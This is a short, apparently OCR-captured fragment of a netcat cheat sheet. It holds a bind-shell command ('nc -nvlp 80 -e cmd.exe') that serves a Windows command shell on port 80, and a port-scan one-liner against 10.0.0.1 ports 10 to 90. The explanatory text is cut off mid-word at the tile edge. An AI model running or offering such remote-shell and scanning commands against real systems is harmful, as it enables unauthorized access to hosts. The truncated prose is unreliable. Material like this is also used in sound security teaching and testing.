
```bash

nc -nvlp 80 -e cmd.exe

```

### More Fancy

Attempt to connect to e
`10.0.0.1`, don't resol
send any data `-z`, and
connection `-w1`

```bash

nc -nvzw1 10.0.0.1 10-90